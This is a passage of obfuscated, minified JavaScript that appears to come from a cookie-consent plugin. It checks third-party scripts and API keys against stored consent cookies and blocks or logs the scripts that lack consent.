_0x3f82d5===_0x4288b2(0x254)+'ng'&&_0x3f82d5&&_0x3f82d5[_0x4288b2(0x4c1)]()!=''){var {api_key:_0x2875ab,found_item:_0x21ea12}=_0x2c8616(_0x3f82d5);if(_0x2875ab){if(_0x3acdca[_0x4288b2(0x47c)+_0x4288b2(0x453)](_0x2875ab)){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x33a)+_0x4288b2(0x4a0))+_0x2875ab+(_0x4288b2(0x383)+_0x4288b2(0x274)+_0x4288b2(0x4fd)+_0x4288b2(0x54c)+'ed'));return{'api_key':_0x53caab,'found_item':_0x258857};}_0x27d596(_0x2875ab);var _0x39ca2f=_0xbf8ad0[_0x2875ab];if(!!_0x39ca2f){if(_0x4288b2(0x4ff)+'b'===_0x4288b2(0x1a1)+'P'){return this[_0x4288b2(0x293)](_0x394b6d)!==null;}else{var _0x6a70d1=MAP_Cookie[_0x4288b2(0x293)](_0x39ca2f);if(_0x6a70d1=='1'||MAP_Cookie[_0x4288b2(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x4288b2(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x33a)+_0x4288b2(0x4a0))+_0x2875ab+(_0x4288b2(0x530)+_0x4288b2(0x392)+'d'));_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}else{if(_0xd8f910&&_0xd8f910[_0x4288b2(0x47c)+_0x4288b2(0x453)](_0x2875ab)){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x504)+_0x4288b2(0x590)+_0x4288b2(0x3b4)+'=')+_0x2875ab+(_0x4288b2(0x472)+_0x4288b2(0x313)+_0x4288b2(0x364)+'=')+_0x39ca2f);_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x65c)+_0x4288b2(0x56d)+_0x4288b2(0x2d1)+_0x4288b2(0x5ea)+_0x4288b2(0x5ef))+_0x2875ab+(_0x4288b2(0x472)+_0x4288b2(0x313)+_0x4288b2(0x364)+'=')+_0x39ca2f);_0x93ce60(_0x2875ab);_0x53caab=_0x2875ab;_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}}}else{if(_0x4288b2(0x711)+'v'!==_0x4288b2(0x711)+'v'){_0x4fa1b1=_0x4288b2(0x317)+_0x4288b2(0x638);}else{if(_0x5e9cbf){if(_0x4288b2(0x707)+'r'===_0x4288b2(0x707)+'r'){var _0x3ca5e8=_0x5e9cbf[_0x2875ab];if(_0x3ca5e8){console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x692)+_0x4288b2(0x393)+_0x4288b2(0x142)+_0x4288b2(0x3ea)+_0x4288b2(0x6fe)+_0x4288b2(0x34c)+_0x4288b2(0x3f3)+_0x4288b2(0x48f)+_0x4288b2(0x688)+_0x4288b2(0x36a)+_0x4288b2(0x4f5)+_0x4288b2(0x4f8))+_0x2875ab);_0x53caab=_0x2875ab;_0x258857=_0x21ea12;return{'api_key':_0x53caab,'found_item':_0x258857};}}else{_0x1e5785[_0x4288b2(0x565)](_0x58c7f7);}}console[_0x4288b2(0x4e9)+'g'](SHIELDLOG+(_0x4288b2(0x461)+_0x4288b2(0x4d9)+_0x4288b2(0x224)+_0x4288b2(0x4b0)+_0x4288b2(0x562)+_0x4288b2(0x1a3)+_0x4288b2(0x610))+_0x2875ab+(_0x4288b2(0x571)+_0x4288b2(0x450)+'nd'));return{'api_key':_0x53caab,'found_item':_0x258857};}}}}return{'api_key':_0x53caab,'found_item':_0x258857};}else{_0x55787a[_0x4288b2(0x305)+_0x4288b2(0x1bb)+_0x4288b2(0x61a)+'ed'](_0x4288b2(0x733)+_0x4288b2(0x377)+_0x4288b2(0x30a)+_0x4288b2(0x2e5)+_0x4288b2(0x397)+_0x4288b2(0x716)+_0x4288b2(0x38b)+_0x4288b2(0x553)+_0x4288b2(0x56c)+_0x4288b2(0x4f6)+_0x4288b2(0x256)+_0x4288b2(0x1ff)+_0x4288b2(0x390)+_0x4288b2(0x150)+_0x4288b2(0x695)+_0x4288b2(0x363)+'='+_0x4b4a21+(_0x4288b2(0x2ef)+_0x4288b2(0x3d0)+'y='));_0x4e426b[_0x4288b2(0x4e9)+'g'](_0x2eb796);_0x5c8c38[_0x4288b2(0x305)+_0x4288b2(0x36e)]();}}catch(_0x48872b){console[_0x4288b2(0x565)](_0x48872b);}}else{_0x6ce1e[_0x4288b2(0x4e9)+'g'](_0x14ef6d+(_0x4288b2(0x461)+_0x4288b2(0x215)+_0x4288b2(0x2b2)+_0x4288b2(0x356)+_0x4288b2(0x45f)+_0x4288b2(0x6fe)+_0x4288b2(0x34c)+'k=')+_0x348102);_0x3c20c1[_0x4288b2(0x305)+_0x4288b2(0x36e)]();_0x4d4e9c=!![];return{'api_key':_0xd68075,'found_item':_0x48d2e9};}}function _0x1b7491(_0xfa0bb0){var _0x4ae404=_0x37d1c6;try{if(_0x4ae404(0x5b8)+'n'===_0x4ae404(0x434)+'P'){var _0x240e1f=_0x566ae8[_0x34905f];while(_0x240e1f[_0x4ae404(0x347)+'At'](0x480+-0x191e+-0x7*-0x2f2)=='\x20'){_0x240e1f=_0x240e1f[_0x4ae404(0x601)+_0x4ae404(0x701)+'g'](0x1*0x1cd0+-0x8b1+0xce*-0x19,_0x240e1f[_0x4ae404(0x602)+'th']);}if(_0x240e1f[_0x4ae404(0x3f4)+_0x4ae404(0x431)](_0x468fd7)===-0x5*-0x20a+-0x649+-0x8f*0x7){return _0x240e1f[_0x4ae404(0x601)+_0x4ae404(0x701)+'g'](_0x43dcda[_0x4ae404(0x602)+'th'],_0x240e1f[_0x4ae404(0x602)+'th']);}}else{if((typeof _0xfa0bb0===_0x4ae404(0x254)+'ng'||typeof _0xfa0bb0===_0x4ae404(0x2a0)+'ct')&&_0xfa0bb0){var _0x296c05=_0x1621e2(_0xfa0bb0);var _0x473537=![];if(!!_0x296c05){if(_0x4ae404(0x45d)+'i'!==_0x4ae404(0x45d)+'i'){const {addedNodes:_0x3811ad}=_0x241fe4[_0x223f2c];for(let _0x1b44d2=-0x17c6+-0x1*-0x2af+0x1517;_0x1b44d2<_0x3811ad[_0x4ae404(0x602)+'th'];_0x1b44d2++){const _0x506d5f=_0x3811ad[_0x1b44d2];if(_0x506d5f[_0x4ae404(0x52b)+_0x4ae404(0x61f)]===0x2*-0xbc9+-0x1*-0x1166+0x62d*0x1&&_0x506d5f[_0x4ae404(0x34d)+_0x4ae404(0x31b)]===_0x4ae404(0x2be)+'PT'){var _0x205170=_0x506d5f[_0x4ae404(0x68f)];var _0x12b2b1=_0x506d5f[_0x4ae404(0x20f)];var _0x34c74d=_0x506d5f[_0x4ae404(0x369)+_0x4ae404(0x268)+'e'];var _0x210ff3=_0x506d5f[_0x4ae404(0x4bb)+_0x4ae404(0x271)+'L'];if((typeof _0x205170===_0x4ae404(0x254)+'ng'||typeof _0x205170===_0x4ae404(0x2a0)+'ct')&&_0x205170&&_0x205170[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x4ae404(0x74c)+_0x4ae404(0x223)+_0x4ae404(0x698)+_0x4ae404(0x6be)+_0x4ae404(0x21a)+_0x4ae404(0x53e)+_0x4ae404(0x3e9)+_0x4ae404(0x740)+_0x4ae404(0x3ab))){_0x5d9b4e[_0x4ae404(0x305)+_0x4ae404(0x1bb)+_0x4ae404(0x61a)+'ed'](_0x4ae404(0x733)+_0x4ae404(0x377)+_0x4ae404(0x30a)+_0x4ae404(0x2e5)+_0x4ae404(0x397)+_0x4ae404(0x716)+_0x4ae404(0x38b)+_0x4ae404(0x4f6)+_0x4ae404(0x256)+_0x4ae404(0x1ff)+_0x4ae404(0x390)+_0x4ae404(0x1c4)+_0x4ae404(0x647)+_0x4ae404(0x5e3));_0x151eee[_0x4ae404(0x4e9)+'g'](_0x205170);_0x1bb8e6[_0x4ae404(0x305)+_0x4ae404(0x36e)]();_0x506d5f[_0x4ae404(0x20f)]=_0x4ae404(0x542)+_0x4ae404(0x19f)+'in';_0x506d5f[_0x4ae404(0x68f)]='';let _0x33d9f8=_0x205170[_0x4ae404(0x52a)+'t']('?')[-0x67f*0x2+-0x18cd+0x25cb];let _0x2baf4c=_0x205170[_0x4ae404(0x52a)+'t']('?')[-0x125e*0x2+0x34*0x2e+0x1b65];_0x261e23[_0x4ae404(0x63b)+_0x4ae404(0x2e6)+_0x4ae404(0x1fe)+_0x4ae404(0x333)+_0x4ae404(0x117)+_0x4ae404(0x6ce)](_0x4ae404(0x229)+_0x4ae404(0x479)+_0x4ae404(0x2e4)+_0x4ae404(0x4b6)+_0x4ae404(0x620)+_0x4ae404(0x65a)+_0x4ae404(0x40f)+_0x4ae404(0x21b),_0x33d9f8,_0x2baf4c,_0x4ae404(0x164),_0x4ae404(0x698)+_0x4ae404(0x6be)+_0x4ae404(0x21a)+_0x4ae404(0x53e)+_0x4ae404(0x3e9)+_0x4ae404(0x740)+_0x4ae404(0x3ab));}}}}else{var _0x30bd30=_0x296c05[_0x4ae404(0x6bc)];if(_0x3acdca[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x30bd30)){if(_0x4ae404(0x473)+'f'===_0x4ae404(0x394)+'E'){_0x52322d[_0x4ae404(0x4e9)+'g'](_0x3919ad+(_0x4ae404(0x461)+_0x4ae404(0x215)+_0x4ae404(0x65c)+_0x4ae404(0x56d)+_0x4ae404(0x2d1)+_0x4ae404(0x5ea)+_0x4ae404(0x5ef))+_0x2c1145+(_0x4ae404(0x472)+_0x4ae404(0x313)+_0x4ae404(0x364)+'=')+_0x3ef83e);_0x4d4a06[_0x4ae404(0x305)+_0x4ae404(0x36e)]();_0x31a70a(_0x24fd82);_0xcd5e60=_0x43953a;_0x20dde7=_0x4f0107;return{'api_key':_0x5961c8,'found_item':_0x5e3bea};}else{console[_0x4ae404(0x4e9)+'g'](SHIELDLOG+(_0x4ae404(0x461)+_0x4ae404(0x33a)+_0x4ae404(0x4a0))+_0x30bd30+(_0x4ae404(0x383)+_0x4ae404(0x274)+_0x4ae404(0x4fd)+_0x4ae404(0x54c)+'ed'));return![];}}if(typeof _0x10df06===_0x4ae404(0x254)+'ng'&&_0x10df06&&(!_0xfa0bb0[_0x4ae404(0x47c)+_0x4ae404(0x453)](_0x10df06)||_0x241ddb)){_0x473537=!![];console[_0x4ae404(0x4e9)+'g'](SHIELDLOG+(_0x4ae404(0x461)+_0x4ae404(0x1cc)+_0x4ae404(0x333)+_0x4ae404(0x251)+_0x4ae404(0x133)+_0x4ae404(0x5e3))+_0xfa0bb0+(_0x4ae404(0x5c3)+_0x4ae404(0x65d)+'y=')+_0x30bd30);}if(!!_0x473537){if(_0x4ae404(0x29e)+'T'===_0x4ae404(0x206)+'z'){_0xfdd0ad=_0x4ae404(0x317)+_0x4ae404(0x638);}else{if(!!_0x30bd30){_0x27d596(_0x30bd30);}return _0x296c05;}}}}}return![];}}catch(_0x459a56){console[_0x4ae404(0x565)](_0x459a56);}}function _0x7a5122(_0x155c59){var _0x3b6f4e=_0x37d1c6;if(_0x3b6f4e(0x735)+'M'===_0x3b6f4e(0x406)+'r'){_0x4ac908(_0x3b6f4e(0x6fd)+_0x3b6f4e(0x3fd),_0x3b6f4e(0x509)+_0x3b6f4e(0x257),{..._0x35d703});}else{try{var _0x5234c9=![];var _0xe2bc95=null;if((typeof _0x155c59===_0x3b6f4e(0x254)+'ng'||typeof _0x155c59===_0x3b6f4e(0x2a0)+'ct')&&_0x155c59){if(_0x3b6f4e(0x6d8)+'a'===_0x3b6f4e(0x6d8)+'a'){var {api_key:_0x45519a,found_item:_0x3b37a9}=_0x1797fe(_0x155c59);var _0x4cec95=![];if(typeof _0x10df06===_0x3b6f4e(0x254)+'ng'&&_0x10df06&&(!_0x155c59[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x10df06)||_0x241ddb)){_0x4cec95=!![];console[_0x3b6f4e(0x305)+_0x3b6f4e(0x1bb)+_0x3b6f4e(0x61a)+'ed'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x1cc)+_0x3b6f4e(0x333)+_0x3b6f4e(0x25a)+_0x3b6f4e(0x45f)+'=')+_0x155c59+(_0x3b6f4e(0x5c3)+_0x3b6f4e(0x65d)+'y=')+_0x45519a);}if(!!_0x4cec95){if(!!_0x45519a){if(_0x3b6f4e(0x22b)+'d'!==_0x3b6f4e(0x22b)+'d'){_0xce17de[_0x3b6f4e(0x305)+_0x3b6f4e(0x1bb)+_0x3b6f4e(0x61a)+'ed'](_0x3b6f4e(0x733)+_0x3b6f4e(0x377)+_0x3b6f4e(0x30a)+_0x3b6f4e(0x2e5)+_0x3b6f4e(0x397)+_0x3b6f4e(0x716)+_0x3b6f4e(0x38b)+_0x3b6f4e(0x553)+_0x3b6f4e(0x56c)+_0x3b6f4e(0x5ea)+_0x3b6f4e(0x520)+_0x3b6f4e(0x150)+_0x3b6f4e(0x695)+_0x3b6f4e(0x363)+'='+_0x56bda1+(_0x3b6f4e(0x2ef)+_0x3b6f4e(0x3d0)+'y='));_0x2e9295[_0x3b6f4e(0x4e9)+'g'](_0x3e691d);_0x3c30f6[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return![];}else{if(_0x3acdca[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x45519a)){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x33a)+_0x3b6f4e(0x4a0))+_0x45519a+(_0x3b6f4e(0x383)+_0x3b6f4e(0x274)+_0x3b6f4e(0x4fd)+_0x3b6f4e(0x54c)+'ed'));_0xe2bc95=_0x3b37a9;return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}_0x27d596(_0x45519a);var _0x2f35d4=_0xbf8ad0[_0x45519a];if(!!_0x2f35d4){var _0x278675=MAP_Cookie[_0x3b6f4e(0x293)](_0x2f35d4);if(_0x278675=='1'||MAP_Cookie[_0x3b6f4e(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x3b6f4e(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x33a)+_0x3b6f4e(0x4a0))+_0x45519a+(_0x3b6f4e(0x530)+_0x3b6f4e(0x392)+'d'));console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}else{console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x215)+_0x3b6f4e(0x65c)+_0x3b6f4e(0x56d)+_0x3b6f4e(0x2d1)+_0x3b6f4e(0x5ea)+_0x3b6f4e(0x5ef))+_0x45519a+(_0x3b6f4e(0x472)+_0x3b6f4e(0x313)+_0x3b6f4e(0x364)+'=')+_0x2f35d4);console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();_0x93ce60(_0x45519a);_0x5234c9=_0x45519a;_0xe2bc95=_0x3b37a9;return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}}else{if(_0x3b6f4e(0x60d)+'Z'===_0x3b6f4e(0x60d)+'Z'){console[_0x3b6f4e(0x4e9)+'g'](SHIELDLOG+(_0x3b6f4e(0x461)+_0x3b6f4e(0x4d9)+_0x3b6f4e(0x224)+_0x3b6f4e(0x4b0)+_0x3b6f4e(0x562)+_0x3b6f4e(0x1a3)+_0x3b6f4e(0x610))+_0x45519a+(_0x3b6f4e(0x571)+_0x3b6f4e(0x450)+'nd'));console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}else{_0x1efce9[_0x3b6f4e(0x6a8)+_0x3b6f4e(0x681)+_0x3b6f4e(0x4a3)+'ug']=_0x19d98d[_0x3b6f4e(0x6e6)+_0x3b6f4e(0x503)+'s'][_0x3b6f4e(0x6a8)+_0x3b6f4e(0x681)+_0x3b6f4e(0x4a3)+'ug'];}}}}}}else{if(!(typeof _0x12ab36!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&typeof _0x4c76f8[_0x3b6f4e(0x5d8)+_0x3b6f4e(0x4c2)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x661)+_0x3b6f4e(0x401)+_0x3b6f4e(0x39f)+'v2']!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0x287117[_0x3b6f4e(0x5d8)+_0x3b6f4e(0x4c2)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x661)+_0x3b6f4e(0x401)+_0x3b6f4e(0x39f)+'v2'])){_0x5ef24e[_0x3b6f4e(0x288)]({'src':_0x3b6f4e(0x74c)+_0x3b6f4e(0x223)+_0x3b6f4e(0x44f)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x113)+_0x3b6f4e(0x1c6)+_0x3b6f4e(0x2ba)+_0x3b6f4e(0x467)+'pi','added_src':null});_0x262f85[_0x3b6f4e(0x288)]({'src':_0x3b6f4e(0x74c)+_0x3b6f4e(0x223)+_0x3b6f4e(0x44f)+_0x3b6f4e(0x1e3)+_0x3b6f4e(0x113)+_0x3b6f4e(0x1c6)+'s/','added_src':_0x3b6f4e(0x560)+_0x3b6f4e(0x456)+_0x3b6f4e(0x39e)+_0x3b6f4e(0x48e)});}}}console[_0x3b6f4e(0x305)+_0x3b6f4e(0x36e)]();return{'api_key':_0x5234c9,'found_item':_0xe2bc95};}catch(_0x29b86b){if(_0x3b6f4e(0x5c9)+'S'!==_0x3b6f4e(0x282)+'F'){console[_0x3b6f4e(0x565)](_0x29b86b);}else{if((typeof _0x7ff53d===_0x3b6f4e(0x254)+'ng'||typeof _0x38b3b6===_0x3b6f4e(0x2a0)+'ct')&&_0x1f754d){var _0x4bc604=_0x3eff69[_0x3b6f4e(0x634)](_0x1fda67=>_0x1595e8[_0x3b6f4e(0x47c)+_0x3b6f4e(0x453)](_0x1fda67[_0x3b6f4e(0x68f)]));if(!!_0x4bc604){if(!_0x4bc604[_0x3b6f4e(0x490)+_0x3b6f4e(0x30b)+_0x3b6f4e(0x2eb)+_0x3b6f4e(0x4f3)+_0x3b6f4e(0x5ac)+_0x3b6f4e(0x426)+_0x3b6f4e(0x401)+_0x3b6f4e(0x649)]||_0x4bc604[_0x3b6f4e(0x490)+_0x3b6f4e(0x30b)+_0x3b6f4e(0x2eb)+_0x3b6f4e(0x4f3)+_0x3b6f4e(0x5ac)+_0x3b6f4e(0x426)+_0x3b6f4e(0x401)+_0x3b6f4e(0x649)]&&(typeof _0xd32e3d!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&typeof _0x315b26?.[_0x3b6f4e(0x69c)+_0x3b6f4e(0x6fa)+_0x3b6f4e(0x5fb)+_0x3b6f4e(0x47e)+_0x3b6f4e(0x3db)+'cy']!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0xb188c9?.[_0x3b6f4e(0x69c)+_0x3b6f4e(0x6fa)+_0x3b6f4e(0x5fb)+_0x3b6f4e(0x47e)+_0x3b6f4e(0x3db)+'cy']||typeof _0x4872b0!==_0x3b6f4e(0x109)+_0x3b6f4e(0x642)+'d'&&_0x4fb5f0)){return _0x4bc604;}}}return null;}}}}function _0x2ebbb5(_0x29339a){var _0x4e2f34=_0x37d1c6;if(_0x4e2f34(0x529)+'r'===_0x4e2f34(0x529)+'r'){try{var _0x2068b1=![];var _0x39a42e=null;if((typeof _0x29339a===_0x4e2f34(0x254)+'ng'||typeof _0x29339a===_0x4e2f34(0x2a0)+'ct')&&_0x29339a){if(_0x4e2f34(0x277)+'L'===_0x4e2f34(0x277)+'L'){var {api_key:_0x28f155,found_item:_0x286437}=_0x299a23(_0x29339a);var _0x55fc25=![];if(typeof _0x10df06===_0x4e2f34(0x254)+'ng'&&_0x10df06&&(!_0x29339a[_0x4e2f34(0x47c)+_0x4e2f34(0x453)](_0x10df06)||_0x241ddb)){_0x55fc25=!![];console[_0x4e2f34(0x305)+_0x4e2f34(0x1bb)+_0x4e2f34(0x61a)+'ed'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x1cc)+_0x4e2f34(0x333)+_0x4e2f34(0x251)+_0x4e2f34(0x133)+_0x4e2f34(0x5e3))+_0x29339a+(_0x4e2f34(0x5c3)+_0x4e2f34(0x65d)+'y=')+_0x28f155);}if(!!_0x55fc25){if(!!_0x28f155){if(_0x3acdca[_0x4e2f34(0x47c)+_0x4e2f34(0x453)](_0x28f155)){console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x33a)+_0x4e2f34(0x4a0))+_0x28f155+(_0x4e2f34(0x383)+_0x4e2f34(0x274)+_0x4e2f34(0x4fd)+_0x4e2f34(0x54c)+'ed'));_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}_0x27d596(_0x28f155);var _0xd3ad5a=_0xbf8ad0[_0x28f155];if(!!_0xd3ad5a){var _0x4e14c3=MAP_Cookie[_0x4e2f34(0x293)](_0xd3ad5a);if(_0x4e14c3=='1'||MAP_Cookie[_0x4e2f34(0x5ee)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x4e2f34(0x293)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x33a)+_0x4e2f34(0x4a0))+_0x28f155+(_0x4e2f34(0x530)+_0x4e2f34(0x392)+'d'));console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}else{console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x215)+_0x4e2f34(0x65c)+_0x4e2f34(0x56d)+_0x4e2f34(0x2d1)+_0x4e2f34(0x5ea)+_0x4e2f34(0x5ef))+_0x28f155+(_0x4e2f34(0x472)+_0x4e2f34(0x313)+_0x4e2f34(0x364)+'=')+_0xd3ad5a);console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();_0x93ce60(_0x28f155);_0x2068b1=_0x28f155;_0x39a42e=_0x286437;return{'api_key':_0x2068b1,'found_item':_0x39a42e};}}else{console[_0x4e2f34(0x4e9)+'g'](SHIELDLOG+(_0x4e2f34(0x461)+_0x4e2f34(0x4d9)+_0x4e2f34(0x224)+_0x4e2f34(0x4b0)+_0x4e2f34(0x562)+_0x4e2f34(0x1a3)+_0x4e2f34(0x610))+_0x28f155+(_0x4e2f34(0x571)+_0x4e2f34(0x450)+'nd'));console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();return{'api_key':_0x2068b1,'found_item':_0x39a42e};}}}}else{_0x4e0d59[_0x4e2f34(0x6a8)+_0x4e2f34(0x681)+_0x4e2f34(0x4a3)+'ug']=_0x232888?.[_0x4e2f34(0x38f)+_0x4e2f34(0x4e9)+'g'];}}console[_0x4e2f34(0x305)+_0x4e2f34(0x36e)]();return{'api_key':_0x2068b1,'found_item':_0x39a42e};}catch(_0x2d9c0f){console[_0x4e2f34(0x565)](_0x2d9c0f);}}else{_0x1b6013[_0x4e2f34(0x20f)]=_0x5033e0;_0x3bd578[_0x4e2f34(0x3a1)+_0x4e2f34(0x6da)+_0x4e2f34(0x183)](_0x4e2f34(0x173)+_0x4e2f34(0x615)+_0x4e2f34(0x72f)+_0x4e2f34(0x53c)+_0x4e2f34(0x6bc),_0xba93ab);_0x19a398[_0x4e2f34(0x369)+_0x4e2f34(0x3c8)+'t'][_0x4e2f34(0x4a2)](_0x4e2f34(0x482)+_0x4e2f34(0x377)+_0x4e2f34(0x4b5)+_0x4e2f34(0x671)+_0x4e2f34(0x4c4)+_0x4e2f34(0x42c)+'e',_0x4e2f34(0x5c8)+_0x4e2f34(0x32c)+_0x4e2f34(0x435)+'e',_0x4e2f34(0x38f)+_0x4e2f34(0x308)+_0x4e2f34(0x6c3)+_0x4e2f34(0x6ba)+_0x4e2f34(0x5eb)+_0x4e2f34(0x220)+'d',_0x4e2f34(0x482)+_0x4e2f34(0x377)+_0x4e2f34(0x4b5)+_0x4e2f34(0x671)+_0x4e2f34(0x132)+_0x4e2f34(0x2b8)+_0x4e2f34(0x49d)+_0x4e2f34(0x43e)+_0x4e2f34(0x16f)+'n');if(_0x431ba5&&_0x2eb9cb?.[_0x4e2f34(0x57a)+_0x4e2f34(0x3b4)+_0x4e2f34(0x2c6)+_0x4e2f34(0x232)+_0x4e2f34(0x5c2)]){_0x5c3737[_0x4e2f34(0x369)+_0x4e2f34(0x3c8)+'t'][_0x4e2f34(0x4a2)](_0x44ab71?.[_0x4e2f34(0x57a)+_0x4e2f34(0x3b4)+_0x4e2f34(0x2c6)+_0x4e2f34(0x232)+_0x4e2f34(0x5c2)]);}}}function _0x345dd(_0x49d1ef){var _0x2b61eb=_0x37d1c6;if(_0x2b61eb(0x4e3)+'T'===_0x2b61eb(0x4e3)+'T'){try{if((typeof _0x49d1ef===_0x2b61eb(0x254)+'ng'||typeof _0x49d1ef===_0x2b61eb(0x2a0)+'ct')&&_0x49d1ef){var _0x34692e=_0x4daf42[_0x2b61eb(0x634)](_0x471baf=>_0x49d1ef[_0x2b61eb(0x47c)+_0x2b61eb(0x453)](_0x471baf[_0x2b61eb(0x68f)]));if(!!_0x34692e){if(!!_0x34692e?.[_0x2b61eb(0x70d)+_0x2b61eb(0x290)+'c']){_0x34692e=_0x4daf42[_0x2b61eb(0x634)](_0x2de0ab=>_0x49d1ef[_0x2b61eb(0x47c)+_0x2b61eb(0x453)](_0x2de0ab[_0x2b61eb(0x70d)+_0x2b61eb(0x290)+'c']));if(!!_0x34692e){return!![];}}else{return!![];}}}}catch(_0x28d944){console[_0x2b61eb(0x565)](_0x28d944);}}else{var _0x56535e=null;if(_0x281f13){var _0x56535e=_0x3a8585[_0x357b54];}_0x172677[_0x2b61eb(0x369)+_0x2b61eb(0x3c8)+'t'][_0x2b61eb(0x4a2)](_0x2b61eb(0x482)+_0x2b61eb(0x377)+_0x2b61eb(0x4b5)+_0x2b61eb(0x671)+_0x2b61eb(0x4c4)+_0x2b61eb(0x42c)+'e',_0x2b61eb(0x5c8)+_0x2b61eb(0x32c)+_0x2b61eb(0x435)+'e',_0x2b61eb(0x34c)+_0x2b61eb(0x6ff)+_0x2b61eb(0x2f9)+_0x2b61eb(0x531)+_0x2b61eb(0x3f9)+_0x2b61eb(0x715)+_0x2b61eb(0x623),_0x2b61eb(0x2ba)+_0x2b61eb(0x5bb)+_0x2b61eb(0x1de)+_0x2b61eb(0x3b4)+'ed',_0x2b61eb(0x38f)+_0x2b61eb(0x34c)+_0x2b61eb(0x6ff)+_0x2b61eb(0x2ca)+_0x2b61eb(0x3fd),_0x2b61eb(0x38f)+_0x2b61eb(0x2d0)+_0x2b61eb(0x470)+_0x2b61eb(0x375)+_0x2b61eb(0x2a1)+'fy',_0x2b61eb(0x482)+_0x2b61eb(0x377)+_0x2b61eb(0x4b5)+_0x2b61eb(0x671)+_0x2b61eb(0x132)+_0x2b61eb(0x2b8)+_0x2b61eb(0x49d)+_0x2b61eb(0x43e)+_0x2b61eb(0x16f)+'n');_0x50d009[_0x2b61eb(0x68f)]='';_0x10cbc5[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x252)+_0x2b61eb(0x220)+_0x2b61eb(0x290)+'c',_0x5f475c);_0x18119d[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x173)+_0x2b61eb(0x615)+_0x2b61eb(0x72f)+_0x2b61eb(0x53c)+_0x2b61eb(0x6bc),_0x539f60);_0x2eb163[_0x2b61eb(0x3a1)+_0x2b61eb(0x6da)+_0x2b61eb(0x183)](_0x2b61eb(0x173)+_0x2b61eb(0x1d9)+_0x2b61eb(0x495)+_0x2b61eb(0x3bc)+'me',_0x56535e);if(_0x126101&&_0x1f54dd?.[_0x2b61eb(0x57a)+_0x2b61eb(0x3b4)+_0x2b61eb(0x2c6)+_0x2b61eb(0x232)+_0x2b61eb(0x5c2)]){_0x408d7e[_0x2b61eb(0x369)+_0x2b61eb(0x3c8)+'t'][_0x2b61eb(0x4a2)](_0x31e5f4?.[_0x2b61eb(0x57a)+_0x2b61eb(0x3b4)+_0x2b61eb(0x2c6)+_0x2b61eb(0x232)+_0x2b61eb(0x5c2)]);}_0x515bca[_0x2b61eb(0x4e9)+'g'](_0xe3688f+(_0x2b61eb(0x461)+_0x2b61eb(0x34c)+_0x2b61eb(0x333)+_0x2b61eb(0x251)+_0x2b61eb(0x133)+_0x2b61eb(0x2ca)+_0x2b61eb(0x6af))+_0x11ba1f);}}function _0x1a48fc(_0x2dd1bc){var _0x1b3791=_0x37d1c6;try{var _0x37adc6=null;var _0x1b2677=null;if((typeof _0x2dd1bc===_0x1b3791(0x254)+'ng'||typeof 